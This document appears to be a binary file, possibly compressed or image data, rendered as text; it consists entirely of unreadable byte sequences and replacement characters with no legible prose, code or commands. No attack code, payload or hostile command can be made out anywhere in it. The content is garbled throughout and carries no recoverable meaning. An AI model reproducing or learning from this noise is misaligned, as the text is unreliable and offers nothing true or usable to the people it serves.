n��膷���s�C����|&�
�j��F}�x�2#���lA�V�kakQ�]MH��ӡ.(�;��P�@
Į���!H)Ji�wĠ�6�iT�C^xR5�呰�Y����y`�n �s�2y��5j�7���d!�� 3%��H�(g�IB�����'��������"��	����@������P�b�]�)*g���[�U�6�=IJ��@<�FM��Jq�D8�Bfh8�pD '�t(H*2Y��T����$�,"牡��'QDe$:��@]�\A1,cY
I�`�%���)Memi�58$�� ��2SU�MLz�P�L1MkF�٤�gȘ���.�A�H��Z�	���" �8\�@VPI���ɓK��K���\B&�듟�E���%��p��[d�঄aA�%�w�Y�2&��)I�؆2Ue6�w�A)�q���So�A�
	�0Λ�$~d�\� K�=�'vJ�8�,3X"I��PK���	�����s�U�*�^Y�-j�U�el
V	j�_�0i�Ӎ��x�d<: x��^�TP�n�ޮi>�l|����8�⍇
1�@��S5a�!A��RQ����4�;��ϠA��VD(H$P�����]�l�P�`[� v�Bo��-���Ѻ@u��9̑np�	� ��
�\��);K��X�eq�-\	j��G��uzk���;��i��pԛ���)��e>�3DE@��'H�(H�E����`e�Bq�K��5��p1��
'��o��\���V��ð���VN��#W��.�b�ű8�9�qr�h,ǅ|��z<��2k��d��<����4�*q�����6ү+���*[YR��W��ܯ`LŬ`�-[)�A"��	 �K]�LW�@�V�U �chAN�ΐdB��ҏ%�Ņ<��fL�\B���&�" ���@(�H���6M�җ~�(�J�;�쾥�I�E@)�&i���-e�e��n���n���F�֚;E0�4�T���Y������D0��ͩËc%��̦` M�Z�Ї�~(��4:�R/Q�4䣆2�Ke7��:��Ԭ�+���m���݀'�/�q��άf�#�:��^^��ZǽP!XB���h<ω+���M�,|�6Vh�H;V�$} ��|����*4I���l�LQI�q~��	h�9���I��[�E�7|�oUg�FΉN�H��88�58�pu��aI�2O�{��% ��80��9q�Ks�{�rq�9���(������3Ċ�7�uR|g�{�x�ws�o�%��s����O֯�W��!E�\:�n4��y9����l�8�>� �p�wa'�m���q��8�=�R��Hi�b�$r0�8Xc�Cc·rؖm{�w�xQR��}�d3)~�s��s�6E�.�2o�W(&r.��o�GFapV�K��[F0�zc��wuW� �6��k �6/�C?�{�'Y��RXX��b�THr�D>˶ly�}�b�6�r/'n�7-��I� J9#?.(~�BZ�J�Ey��_D�~=�U��jZ1`��/Ok�p������i�L?����� �zf&_Ȁ��X�R)cƀ�56h%�|�lz}(�Q�x&��Wiè�2�D҂�3~4(���TB47t�f@JヌLphk�Pzg���7��SuM�k
������ &{8���m�����1��8.�"�R�#N�Ech�H��y]�c���W��dO�W�Gi���6�n��d4q!�4��eS�U�bbv#��K9�Ka1p&��xp��P�*mp�t�Gp?P󸅬���+����w)E��%�vIQ��x��[�,�X���}�0�Yd/qsK�>��2�<W~�x~�D�B��=�~�  W[��[�QjUp̠�䄸V��{�8�?�<�w�r>�EI����t��x>�ESڥ8�$Iym��:
IC��f�v��E�G� �%���:,�Tiّ����d��~e(�jaD�F����P����b�X�p	���6�p`�y�E�1��=f �|i�CHw.��uG��']�f���n�Yn��LQ��5O���)3g�!�(E��i8x�����o�[ƍՒ�X�lŗ��Uuȃ���z��+�i`>��߹+��+ B���b�Ec���Imh�lzSNV	1��i�[)���&� �y9�޷�]�nJVO�W��	88.��4[�(L0���yaUF��`�8�f�ɜI�p8�6���=)���h��+�!�5�b�w�CS2V82EmtǆŦ+����x<z `)3�w35�.1x�I!�FJ;�Se�PZy�6tYb%ֈY�p\s� ��*�A�U��@aN� ��k�S����[m�� ��s:4��5XԦN�t���I*�w�8�ZYvh?�x�a�n)hnV`Y�Aj!�J�j�?���O�Jj�.��e(YF��z����C�kAPM��ʓ=�r�x wb8B�ቔ(>Li0P�0���$�S)H��i��;z^��^�� �z�Ax���*?fY���-H�s�5�")eY���e)y��⠜r�S�SG6U'�NO@�<ٴN;��H+FI�b�����g�Ԕ.�H�v�p�Ht�+y�$*����Y'G�&y(O�� 1s�,ߚDE�zKi�XZ���������Ѯp�~W�taU��j�`�/)���Fd OPqГ�ʹ��nZ�ܙN�1���vHY8���&��IN�D����	�=�3���Tq� AE����F$,kT{��7���T�j��9@��~��~�P[v��h����V2Yu��O� +��{��h�����-�q+w��b����צ����V�� �9-�gn�r9�t�vk��&�*����ò�t����I~���+.8k(��o��tL�;��t���� �W��PKK�빽ȓ髾:\I�g�M��������(�5�H��+�Yn�i�5�
̲wK�pn�x��_�_,�
�9F5������� ����ZR6��Z�2�j؛`� ��5`��m��,�6�����J������>hb�y*r(�\�|�;cvW��2H�����r;*��T�����,v�D�p*��/�/�)P�_�n�-�ZTgE�����ƀ�� eE�t�;�B��kz~<6�fL�S�v�O[����B�,#�擅?<wM9w�:c�Ih��=I Ol������IzHE� �L�A�������)0�x���* 
��D������
�"ǼYj�s7�:F��̜�K�5:�%? �m���-��t�=r
���BLm+hH��֖l�#�}gC$��sb�q�����\�`�е,�}�
m�\
��D)�d��x�x_<�=j�u���tZ*�\ZV���K���0��|�������@�(:2�%*&:-X��]^;h�A���X��γۓkj�P|���D�O`M��=��
�մLж|ժ�и�.��`��Ђ��3�x�m��H3Ǉ���?8F[ڠ,�/_
�j0�A����[����,�u�R,�N^��8�y��ٵF��wD-� ��,-��N�������a|�Ym���;�Ŭ�����kɛ'|ym���lyBq�'R��s#o�Μ�*�u�m5|�%�XȔA�Ӏ���q݅M,�\.Pvh�����j��gkٿȣ����,��[��L�-˴|�-����Y������ ��J�n�A������}t��B8�<��ױ��{9LҰ������p. u�~�C ��X>��v���?��A��G���$���ZŃ��@@ڴ,�����)��Z�䥝��䠮��U�n3�nl9̆h�°�H�̌#��Au}lҘ8,� �|��t�[���Ȏ����,��}�2��b{�����7�m�7D������M-��YAE�&��bl�Gnв\�Z����N����O�P.n0~�7��S_��s�T��Ѿ=��U�)lV���|��ĳ+`��m����N!��M�q���%\��bch'�D�$����7���E�h�|�E�}�ő~ړ~�Y�� *��</��=�����N�M�V�"e}��J �~,�m��N�]vs���ݗ������4���>1�S_�A�Fj�x����em�&g���c@�<J���Y��ڈ��Vb�"�`�E��BO�喯X���ZLE���d	ez��n�=�;��Z�6�#��$j&z��iO��;����q�db�cmu7�w��ϊ7f+����&(ʤ!x( Ч]���^�@������<��n���N�</��Mƛߑ����9��v���o��W��Q�� DU$$�����$`����`��`D$%D�DM���?��M��������M���DL�L �L%��������LQ   D�??c6cE6E����B��V�B*;)�)/�Z��Lii20! ��>�PpÐ 7*�I����x;�2� �@sʅIn$�#3�D�R�J,/ab�I�@n�Ipgς��T	P�h��H�*-�t!CN�JbD�TJ` d�@��P�8Q�SY\j݂e�V�RkqA��뗯����K��_��|@!@&j�"`{��[���"KVW��:!� ����=zZ$��@�ȏ�p�@D΃6R M`�D�܎WQ^��͕4���H�&S�t	3a5o�^�zϟ��M�}頢O�7��j�H�$i�D«�N� ��u�ǁ��ⲍ���U,�L��ˀ���A2X3�0�X�6�9Vą�C�e�a�C;h!�=��(Zm��%���i<94�Dn�v㉺�я� g�Iƙt\r+-�s�A']NXeuT4P Bi�R% �x�5yR2zYAP�&�&�p%Y��r_Zk�����'W:3�]Q �́����0�:hXW���CT�7EDFن䰃Nf����l�Fc0��Z�QPQEnhюM��C��<�)lD�r�J*	��8��S�S^T��U[E�≷���A 	�h�g�_l��W���|`�����u�-C��0���]��K_�(��.�(5�M��6��N��pX���h6j����#�]I�� ȫEC>"�`�>rP`r���+F�'	7�����dsM2K���Q9X�D�ݖ�d�ݚ�pK�y��YUV
���m�+真@��[��5/,�R�˽�,��xz�2�VB��8x(�M���d�V��Ěm��=0�U�ϔ� �lq�����D�����s�cm�ads���,IF�~l�K���LON�Su�YI�Q�^����H���_	W���U�ugR�֢�r(�ᩊ)j���).�ׯ�oZ`��*�/�n�7,�.���:�NdD��1a�l��������2"Ҁ ��\	8w���"����"�,9-��r�6��E�:S��p�-Uai.tڗ��p5�<�����F�6� >L_	j����e���"����+���f0��n����"7=��6��n8�S�`��,���CT�Q�p�8�� �p�p` D � 9g"�0�b��� ! ���$��F�1s�Ί�3ҎI2YьFJ�	�w����w�Cܐ*f��$���`d퇸D1��	o��]�ÞZ����{Q\�5���rSP_` 6�����0J�aqh� c5�#�)������
eZ�����0A^�����dh�	�L���� 8��̡Z�0U�����Lv���Cy�Q�wA���-��% DJ�$K�Ye����z ^ c+s�V��x�4�,N���� �g��̈́��(�**P�8�6��1rc�;,c����K�5�sO|F�c8X &����r��3
6ؠ����B9G"t�����V�!�%��FGh�~�'+$�MR���0x^޶Z�����c�� ��@�k�|BѮ���N.��Z�>������i�çf�qSŞ+*%�n�o�����ุ�Q�E�A�A��@�&��~Ph�@�?h�X���Lġ(AJ �{�l�* @�;��$����Mh2���'�/�/oL�q�g�3� �m�y��n�D�]��^��؞�-�bBS%u_5m�5Q�͂V3���f7��)tl�2^M�Ie*y�qs��d4 �\wH~@�@@am�`��j���F8@��^SE�f��a;�$���9�s�u&[ʞ����c�l<p)�j���i�� �`����l�*�^��G�0�9=3Ą��
SG����X���E�z,T��3D5
�2PA
���Ŭ�$�\�)�V�-X��w����]�!d��)�t6@����K�n$'=�X���vi�/�v���KE��c�&���-MO,�E�=��5�b��i����+Y��NC��P��"�V�h�����^��p����",&5��F���<��#����l�"M�D Hy�� �*F� �<Z츪@w�rl��4;D5�q�[�O�7:j޶
M��q3�ic2T\�?�+�����(�̆4���rJv�����1�'���Ĝ�p7��sk2ڐ�6w��q:
Wx�⥶q�v�\�x|���>Х���<�	H������8���(t��"�

����
rp/|/ґ���FGsG�^�*��[rzR�6<�G���4OMe @���n�t_,|��g��b�y�}�rGj�� 7�����!�~.�Ư�Ɲ�3��Q������3�O�`��@���` �K^�PM�u5-`���r	�?Pk~%���V"@r�FfȲX��$A�;�;>�J�W`O�{��R�UuW�gX�/ƀ(I-�*��TC�egv��oD�!b�W��Gi��u�7��}�vRP<�0~'j�F�?�P3��;�p�W9�H���6��*� A���d~�/���們y�^@�*�i8 �_�"_C�zx_�${H�;�Y�QSH�4䖂'�J4t+�Y/�X�n{�a�I�WZ�� �|̗S��o�>Z�uF8���u�Fk�VkOx{�0���7�dF��F��W3��u)� |��+` �� N�kkx�+w]d`�vx� �  � pEr�i�^�n�1��;�G"B�um��m"�Q�q{ R��YO!*��6�`���fZ��Z�a���uG�/�VZ�5�9�oL\�/�(~�f}�q�0Ӑ.c�i�0F�t��21B�F#R]m��q���)`l� &P&���r*w�x�w���߸�8rE �A ���0f��I��X�v��YVnq֏�JRWC�؂�H��b�BDD�V���
Gh~A�S=�dDmӑE�u��r5kr�yH��P)'��q8G*��/ps��adA� +�� ް C����H��N� ����x� r`��1@ ��^�zƂ$^Ɉi%E��e�p�Bs�JN�{	�R��nqyZ5`�9U�t�`7(z�~�Z�s�h9%�FW$ّ^W�ܷ�7�#q��MT��rU�!���(�� G0��m��H���i&�  �ظ�k�N �ด�&�sA� ���m��3�{`�_�%c�_�f��{2��m)�	f b4ED�|� �v��qE6u-���%�S�Iv�V�����W�+�)~O؄��B��w� N�v?S X�N�"*�`�p @���V0^����� �	 ���	P����{j��j��@%@@8� G�e�u5���B�g6{�C{�Y�MלO� 	5S�{8Z�&��;z�
��b�"ņ���L �@T�� �؃�Appeky��I���p�bTH)2��q`�c���kR�r ��2p�b�rb`d*����g Qps* � ���tmÒ��YB���U4=a�g9�ϩYl�ө��0��Z0`aDe/p�%VE+MCD�4�9'� o�ak�I��2{ȃ�7W\�'1�s1�c@:E �S�y�t�Bi��"�6+�d��������(�)��,c�/A�Q�*?"�$;���*j&Y������(��M��my<�*��)�Kz�?P��"C�*��/��KBD����~���ِ۱�hET
�� 1��Ng
$Z����X���v]&�k����P���۪�ẳ)��8P��z���AB�4h����t?Q��JnM� ɖc��Yu�daU bY�%��	jA)� �Z�G65�;���9ػ��B��W-��|�� k
C ���Br�?QZ�����r �譨�0���`"��;+��G`����� ApQ�Q�LKfO+�ɢ�{���BK�{�Z�����Y��R�t�?t�`��r
0��"��u�(�
i�@��s���e|��|k���0�M ��R��jAR�[���Q��c�+� � � .�v`w Q`h<��g�*�i@�� �d|��9J�#�Ht�#�2A�I{���6�3�4k�-$Lu��� bZ�R�y��="�Sz���T��r-5@D;,�z�^��!9����+��������e`�?��c5�
Q�@r��i@ުr��>�Q`L�;e�������d�D�VE��i����2&j��:��j��D�V�%|��컙ةa25(�	o��Bɦ� @6h��4r<��oC�(t��� JI�+�!鞭�;�%��)�����*�q%����)� .0�+s �Z�������^����*�	��vI@7zG��,�<�R�Qd��mҏ4�4#��P��G�����.@q~����ϛ�T�u�d |q@��-�Fhb���� X�f�B������џC� C�dF	ywh�f�d0jȆ*��<�<�b@l`�q%�oz+@�e+�;����1�C-4�z�V{�����Y�ǵ�)����D�İ.��
�$���2���iF��;��Q�yCb_7�7H���Ts�8�P!�0NWe?�t1����:�5�ü��yd�yL
(�� 9��3��؏��F� l0A!9��k=`]�#?W�)1α���tΒt��1x�ޑ�����,ۃp	S�J``��Zw�0ʆYѝ��n�T�;|�M�M��W��#�I�P���m��P���c��9���/ؑ�m� �.��& ��=0d�*��w��J��pUl��
,�侶�z�����-jԄ��J�%������lC��K�� U?��=���UZi� d���ۻK�P��݆Nr��T4)�8�E��݄�F�;+*��ۘ�M�g@a̸e��']-��e0��=�׸k>y _'��hd1 �"��{����L�bi{�nY2`��j)�(��;d�n�w����,"�,s|lKr̈́�#�/Yg���T�PEpw��(Vd�AQ�O��0��3@�����O.B��׳y���a\��ae �������Yޓl��29�׻f�,Ć3���>�Z{� �(�(��B�un��[l��U-)�nq�~I��}�I$i�6r -�NOa�Q��!bI/iH�T�C���e�2��0C0�p��@	� b ����AP��P tP�w�����s0�I��@�����pГ�i �� @�5�e��z*J`�;����Qt4�;h��5d����-H�R ]��P4NNT�ἷB��ݰ�^�JeT&����|�.h]�T�񐈾��:N��ft�c���! @9���w��E0t��Q@tQp���W�x�Xnd�H9����<���*�%�;ະ�$D �X��X�L@�LD%DD?�D����LL�U����U$�$�%�����������`�$UL%��Mq6C%Zr�������� ���$0%D0蜝������� L�x@�H�	&�P�a!��I�gG�;TH�����b,0@��	LX`��(P�D�s'J��7�ԤC�ER�*F%d�!�_�4$�8Xd(����K��_E[�P!D��@�a�F�48�;��6�4�Ad7o����T)V����xV"�d�"AL	^��A s ��ǖ�i8�4jn�d�֍�8q䶽�W�q.x�`Pn%0=O���c�i"�.���jV�-Z|�0����kT��CA1ED�J>$�!0eʜI� ����I���z�J�e�M���]r~E�E Q@AFZ� `�e�X��EH%D�`+$ ��$�X"J	�aW?�RE U�#J��,7Ғ�Xd�٢f��LŴ0P���ȡ�iը��5�p3Nk���K/�@FY�4�:d�If ���?4�@euAcDwA2	ѐux�Y�E;H�B	̑�	�-pTQaKsD��L �qAz�h�i5wT�Q�E�H& �C	M�pp���E�s@����� �`xX���&&{��#�64aJ�1V��a��b�,�-�c-��f��I̛6��-���\�F�Tf�M7�`�W? ��	5��
�5�c���d��&�	4�T���D'1�5��/ �CEi�Al�0�A&�t�Tb�a�.�!S���FD����;�&G}d�:G%u�LD��]G��e@aS-H��
xe!���5�|" "�H��e�Ĉi3�DJ&�Ad�R)ۺ����=.D$�<`��Y[_�D0̃�F�F.���b�%8��B�/�t�y�ef��������9UOLP�,��C@p�EI#A	�!g�D�$��E�0��M�<wܼ�Z���Bˌ������ ?,W��D}f�`�/����E,�`�F�f�]?�g����̎�@h��h�)�1�ћ�p�7L�?�E� ��A9�R�F�8k@/r�RM�\Ӛmt�TEf6����_��`
EW��]�ax�A"Fd�. �S���}l"!���C�|�?dx���&�SA�:��-�,rpP�Je 1 eh��ҽ(Aa��`;��H�\S���:���׶e��K��H��4�n�֪BíJ�oD�f�u4a�����yp����F�A��r����Q��Նt.4}Q��a�b�%����	����W������*�1�2�9�KB�����"��G�`ed@����!M9�}^e��E�E�!	��}`�$8��E(Qd��u?F�-	X�� �Q��[;�$�(lɛ����0�,���㤡Gz���Z7(� L�1ԥI�9���"s�41�A�q@�Ɲ��=��"/@�3C�\�(�ZP�"j�,�E��)qzJh�IMʰ�3��<g4�"@�� &�App�j�Q$���,`�O.�B���e��lk{�� -Y4���GQ���ã4��0�z$2#p ���U���p�\��p`��i/a�0��43D�1&L����m��td7���OS�ړ@��F`L,�0�D�	w k�'�;ЁJ����+�<��4���/�}�@q)�J���c�\��` �"��M�CӖ�����$�h(��Xt6����/�U��-Y�6�	nXc#ܑܼ�ѤW�F_��`.6��ոƴ�r����d��!nr����E�c_�*��� �3C�r�����������
u(����2ԁT���|� � `� (�p�W���TI�^�G
V�l�P��7 ��
6�c��`����(&y
L^8���-&���1aÛ	F�>\�4��Pm+Q�����,v�7b�9�a��e::���*��b�8��ڒ.!f gEٮ��``�Rn��9�*���sy�l�:́�bf�M��5��L��=�1:D��`
�+��7
`�����%t��h#��e{�x����d,h
N�X����H���u52�1G���Aj��Ű��	ϑ���Ra9��NQ������szH\��In�jT'�d&���P�.W�3Ԫ�׆��np�9�b菚ټ�S�q�0����*w/c&��R��R� X90�~E`��$�Y�.8��ز!��o��'�@�mց����D{ ��Z]?ؠ���ҍ@	��uL�r�~�����i�k �� ��Bpx#�EOB���]�hd@pv�z���i�s�X�j��@�%b�	{�`3����Ip�� s{�MP� ��Ml��ET��JP"���c`���	���� 0\�[�1,O׆��&��`R��"�.�`{��jSk#�M�%��r�&z�|��:	�6�zB��QDFd{Ѥ� 	�v]�u'o�:C� e N��e@'�|2fV��u�&}l�� �}-�ndw%PQ���3��cQ	�~��~��~�gp}�h��sj��-��-�F�$� �C$�gZ�#  �wy�Q��r�2�1z�0["s5Tqz6� r���Cm�ƦE(�d*�)nPC����t��cP615!3f f��0QME0nv'4Q�2U��[�EPv�[�y�GWC Y�l�2](^0`��G62�`�� os��t�7zSx��Y�R.�x��f�����pb; MЇ'vr1����W�/4&�0i:@�B�;�z|��c�!tQtO" �����uCY1�!�xO�Ȋ��|�1h'a�b�,AE0���U�wq �2[��E�X3��pq�]�	�`̘,2�hh��dh�u���Yux�#��r8j8�.�����@/G�ǖy&���	�r��s��/�H&[\��I�:��f���'na�a��lI$O��_�Q]�p.�E�����|sv�B�Q1��}L8vcw�����2N;@��oi�"!9��wד ����$exPf���c�x��o�q&�!7S��� Y�LЀ�֎�RSh	C�S&hB�q��p �T��<��Gli0;9^Q�n�bz$ٍ�m�(�$�.����|s0���A`���`+ ����i���;�sZ0�`�&*i�+�n��o7��P|�h~��(8PY��i��qq�8?� 8pH��K���!9�<�Ѱb��b��)C�cڙ�i�@u��lq�zs|ĥo!D@0{|��O�+%�X���U��SQe�eT柌R�D�N+��ha�UA}��E�G;�ʙ�(w!QA)�hl�X
���6;y`���C��vL�-��Z�Cr��ʰ8�I��2y'�ωy��cđnii&g����1oR�8�U ��Y�L�1P�3I�d2Iq��0�ِiZ��S'\E5S��uP��PY �W�F_�w%�DpeV�OEN�=r@n���V�u��$�(���:��SH��,!
��o�p�0{IZ�#$� A���`������� m�q�p�)G%� �E���a:��]������d$�G��J�G��8�s�z�u�^�)�@��lIg1>�UÔ2D��9�l6���zp ސ�l���X1��2M�ș����M�V+e���6k�X"J��JY�t��|�i�	q�mRV�@���ġZ�@ n@  ;�I m@H[+[�j�Kr�%���ās'7'':����i�Ŭ���
�����h]�mJW\���NW;��2�  T�'�Fl9��)�� s�4�a�Nį�FH+�����9�f�"�� G#��n#K�D��Ґ $����@  OA`hX [h%����["P��mbz=G�ST�+����k}2t^��{gH����شQV\�}��§b�t�M	��vK��8we6 �A g׋�MT��w��r� p�XF�A)��`�z?���D�"p���
��B����1:W��RM��KV�G�o`?P���(SX���j���$�0�����k�lR�Ap!�zrdB+t�M-E����r.��g+*<D�g&@a�s�UF�C ];���ǀ ��)r�d�� !qx�����Kwp���" {�t˓S|��lwN� O0�.�#^b�,*��QI�������� ��{uhO�pph0,69��q���F��~�yC�C��;d��z�1n`�:t����+z��*���y'P&��n��DD�(����\�5��aT�DF�v��y(f�˼�M����JwL�"M��m�;=�N�̎�pq��� �T@�4��1�T��8i����	Tpek�rho�%�z9+��/���꤆�TX�718�s�z!b�G D!��}B�l�`�a,��kҞ�:��*БҦ�e��ҵ�e��˗jf e�:#i1�*N�v&�� �C��<�?m?˜����S��-�A�`�{�?����$���� {� MP#;o��1e9��%�cI5��s67�8G�=8�s���=$�o=`�;��꓉��HKAD��ݻ숆�:c1i:�P����$�'ѽ����5 mPk�d��x�s���bڍ⯨� ��O�pU��>��(� �0�K��AAc���K��$M���P  �! D�^=���
��P֍��P��� ��sq��3vv�z����TЀ��D���q5��P��9���D]�� ��W枨AJx�HwML7C�e5���e�)�#��4K�FǈXA`P!B̋��W<���n� -v�I�!���A(���P)��_P�o��<j���b�t9�a�M����a�$�:D}q=1G��:�n��M {���!�#���$����ݨ�nn�[�V�m^��6լ"��z.�HH�0��Q�C}� ���?戣}_nd qѯraPp">�7����拾^*E�e�a2Bߣ�8�������@7���@`� @ �T ��  $�$d%ө�S&�! �bs2:lYq��2�z�YP`�-U\�D�3c�r�	��FO�/��n��gee������\mKۻv`Ĉ�M�������n��p{��Pi��,�>��\\@I}+��H����yq�S�A  P�X���K?"?�J���R�����kƠ:�wz0���A1H�.Þ�`Ǿ'Z>�{��_t�о`E�R��=�e�lպ�պ��p��օ]�eI��ft�/��M��n�b�����8�����n�(�6?=ųœ�&�p1�D_�m8�!bj�<@P 
� ��D0#��m��b��9�L%L�?C66c-6�EEE8Ei�����i8=TTBnx));x��**n��*���Zr %�D%0���.����������� Q�CC-�CM�-Eb�Od�����&p��πA�A$P$�Ç	.\�P�ć$ �q�F�C:���I�Q.,B� Uā90�@�k؜�LVc� ���"?�pl�͛7�0�@��U�(d �!A�
	bR�Z���y䩒�~�<yzd��izXHe�A+Vnv�kǎ[�TN��T�FF��1q�e���@fi\d��?)�m�H��,z`��@y,0qi߹�����������4\�0AD��'w.=�I'=v��}$H�%O��h�̃�0/�	�fh� ���,,L�C�I�?��Tm�1�VW%H�Vt�!��%�?�:�H��[�ĥI�� �(iĠ�{)��6X-��/�h�Kd^E8%Ԑ�f�q��4�h�g��h�W%�VN>����%&<q\n�?�Xb@�w�IԐsE4]B�U��x	`םv!u�]xp��i K�дL`�pSi�p�O��A� ��� GDP@U�Um�W_BH	�Ԡ#�aX��d��m�xN]�b�&������b���G���"���(���P@���$� ��$4�F��4���cjL:�N�E���;�a����[���U	@_� Pq\I�t�A�fu�$���j�cQ�&٩w��IR��4�6�$``��|��!�fP��������S �F�r�U��D;��DPk:��<�%8���oQ����&�`�=T0+�X�a�&�bx46�
�`#�4/�#1D@P��@:�L�<b_WL�P��qO��U���[oy�ۗ�ަ���5p�`9��/�N��%��0�x>�*���5�_�=�ԁ}Ae��T�1�o\�Cl*3�Y�� ��wA����>6�*�r=k����C+�0
(�[f��Z0��c���\�!ǂ�V	e_��z�'sh	Qԧ�16Yl�r��6�X =wKa�K��pnS��`�`�H���|�˂�b�E0���-�#w���@�Ml-A	H����[=)B��	X ` ��� ,S��>��O+\	��!�k\ Jiq�[�PN�z�x�$Dd�4��=�������a�u5Zh��ہ�#78�YbDe8�?���m�PT���m�oȡ�x<aYz &�5A{��p�R�����8�D�A.y�y\��yX�R8:A,�r�C0:���P=�a0�l@�H������{�\v �%h+j����Pmq^_�͹�ED�BM��8@	��*� �8Zm|W���v�X����i�U-�U��H(��H���AM�9��x�C��;:����8��lS��E�L�غP����]h�cyB:)��p���B<��JF��:Dݧ ��K��"��PQ��4�GN5�K�p��Ásq�� 0vbz$�K�� � iXEǫ�(1vlLaT`>��n����g��� �<Jle"��h���x�	&����qV��n0�@ܣ��x)��%1��ԃ�%�j�`%+�+q�i-g{��#�C� ��x�_9�d#���hu J*� �� ���Ԇi��@
�
��敯�`6u��H����j�ZA=��hi�V�6�/��]et���1 ���_ Ъ�A5�}�dFE�c2�H�1IY���/m�o�y (�W�����[��UQK��3�-k�9�fn<�Cn|�k /`�	C@H�-���Z���r����	v�ج�W����+��}�X�˪F@/��)z�^/6�Z!5:�"1��E����8}lU�دb29�e@ƺp�n�"�da�R�����@��ʃ�)��MS���YEi7�𺰄I5�+;��N�8�0<��-б��`�p����� r�����H��A8C~��lꉟ
��؁ �bg��ZG�7z�È��4�e8��~���zʱXw��b�?�;��U��UMf��!U}�K|���u��:j�L�^�~)�$����q���%ƐQ���
d�*/[�©���Sx� \�V����c� ;�  ��b"A)��A4� �=�w����Q�n6bVJC��6�5��=S7:G�^3�шD�O+`�����ֳ^�M�X9�!�Vɒ�D"�Mzt({�z� P2��%Nk�#����c5�K�蠛�>��v]V�ؙv��l�֜+!D3��Z���|�[�� 8��8@9RΑ*�7�(f� ���\��L �	/o%�
2ڊ����9����0�@�~C����~x�q�A�}���ʢ3�G�6�!��P�Q��� �a/��Ao1��/ad7�RQVB�r���G��#[)tz�� {���s?F#+�(�J�f{-3MJM�;�)��%��C}@�|@�|r=�`!iFvp�F("D��"|e5p�_T#,��~��~�%�G �C�#Ű�:�x�+�I�GY�I�$�'Z��q�fZ����%�j+�j�qI��/�V���46K5	0`�&`�Yj�/.�8�g 1�{J!MtMW�%��+ͳu�'}>3+-�fjF^i�h�p  teg��_Us~��5{F� h~���\]�6 3�1x��I��Q�r���%��Jn��1�d%�Q�P�2h b���5&��qՑ&�G[�%s��.@7�w��Yd���n��7p�{A �"x� Rt `t���%��Y��W'�9�^f��el�}��X�v�������Ȳ���O��G�%X|g܀P�6��p�X4I5\2�y�sYǏ�uJfC5�#�Xa"f%ǡjz �jDɎ7�94� -p�pxq��ט �1�D�(�;c�Lp[�L����u��!8���3�`;��6�f
�QP^a,v�o�R5����e�'�>*� G�M�$�pǀ�^��	�`�88�A�A��"DJEyi��1P�H�I��.��bz�8�C��8z�Vk
� -�H����%>5�Elb0��h�AEK�]ZA�/� n[�7� /�n�P+?p9PFedFl����e�#�iW�И�����헅@�h�@��`�p�4.�sQ9	%�(/��qAiR&�s?�7��Cp Q Qp� i�8�锖uJ�Qρ&$TzVYK- �x@�vJGe�^0��q�S�v �p���b	 /η���n�s:?p��ي�0��C���7>��_U#,���g�x��XU3(u�$He��y�ΘEE`���- �dN�i�r%�by�wC� �3� 	c����aD�8�h��hBp �7��Y`�@1�e�I�90#��Q&�v^f�*Ӈ��!B�^�$~�N�9F�Uګ����5�z#�W�Ywx �c:X�7����'\e@�z.u3xcX7p��q� �8��8(1�ty�	P�*7��$���)���	S��'�CBp 5��Y� �j(A�P�4�z����iJ�lG
�����eB����c��ǫ6E^�v I~��vZ0����vt�u�~�MHL�$��6HR��Z��r�!=٩���j�7�$�qD�Y��5@r �8!���<魖����rU������3���� gA�)y�����5:&�A%Bg	Wj�h!]f��Y�6`+�IX[�w��sD,�4G]*#��Sx�,ے��MaH3�?@�8!�q@I<�r
���bq�	rf�K䪣��� �r��Hsc@=jh7&G��
0�1cר\Y�2�W�A�r���A���+IgU	�Ґ���� �X+ذ�C("R�p�ի�vs����W&�]��`J`n0����E¤L�6٠��!_�Q��B
��ˆc�� g�n�ќ�qq��! �-�Pc�UD�Z[iX;0��8�&�P�j�wE���l���#Ii��/bN؋��k;�i+��Cd!��L�W�D|��y�R^��U�~��(�q��@��1��3a�Q��*�ǭ�q ��T��{���AO��.��Q ��QK��*Q���\bTI	Q�a�Q���u�7jy���a�)��g5d�bv�Y�5��ٰ��[+9�����?A��B,���_ ��0G� ,(�W'	h��d�p�0��*����^쓎:�0�j�(c�:j��	��� �� ������%�����k0i���1��HOB¿q%�Ơ��$UR(Lj9Q<[��5}��Ǔ�JJ��Ø�@�+��T:�L0�C,�WJ5xP� �5� Ѯ˼���z�@`���k��P+ʣ<��Wtuiѩ���C[��j0	k���YͨŰI�r�H����$\�i/�J�8m;�����8& 7#̿W�ǅ�Ț�I���k��pV��	��*=	䰤K�ڻɘ����`Y����$���,���-���M?���� �i�P���<C���Lbȼ�0eb���{��'�AoLPآ������:�n�x@��!��y���AaJ:��ǆ����\R�X���uq4�j	f�����7Л�?P�̅��X�>mʍI���Ľ����MP���Ѻ��e�Ţ�����Ȼ��B+��+0�A�	'9>r�-"����A �)���A&��ͦC6�R8ѩ${���*���ǃ�}�ef4z�h������ʤ�\��h  ��Q�BL�,�x�rͥ����ǒ�k��]6F^6��etCIe�e]�UP�ط��d���Zٺ	���=�� �=ͱ	kZ��؛�*�A���{�N(�!���ŀJU͈'b͘���]/½�f�=�LZ�����MU��K�r���Iь��ݸ�ؾ0��e��P}�r^�x���U{��_�����1-�SB��ȃsV�Xְ�r�>�HFb@;[�.S�گ�͇�- Φi���`/�/ b�y��0d��	5V���6P��[��k;�$
'���p� �.�z键�%����y-w��|�,��-Q|X�+�0�#M��ߢ 	&|�,mq���S�
�U���'=�p���:�5p��ˣMȌ�����}q lZVĿhqu�(��\����QY�A�|�i^ef=�:C!���>���$� P�1�7Nݏ�ݷH5'��I<�%��th-��/I��#�n�Z��WT+b{u &�*�C0o̥�.,�@%��.@Q�뿎�J�-.���gN4F�j.�JϜ3e��%�f�1��z��G�`"��^�� �,�����6��������S�X�2�zD�X�G��>�N�N5Zo��;�rg�����C9��S�p���|�'���(	��� �&��]�X��si�)����P�Q���  ա=�b{Α E&&&8�����Pl--C�6�E�����88����-&E����c��C-C��ĝ�??%%LQL� �L ����L;Z;;*������;x�x)x�����x��/�x/��� ����� �@�9sF"����,B'a�b�X�B�6\�bɀIAP�d`�/.[�dI���F��*���OB�"� ��5:� G�9�P�h�S����4�H�[�Lh�t�G�-BB`G)���dĊ!iՊZ�l��j�T̘�?����GCg�X�F�l��1WN�:uZ<�S��-�ڱ�R������P�
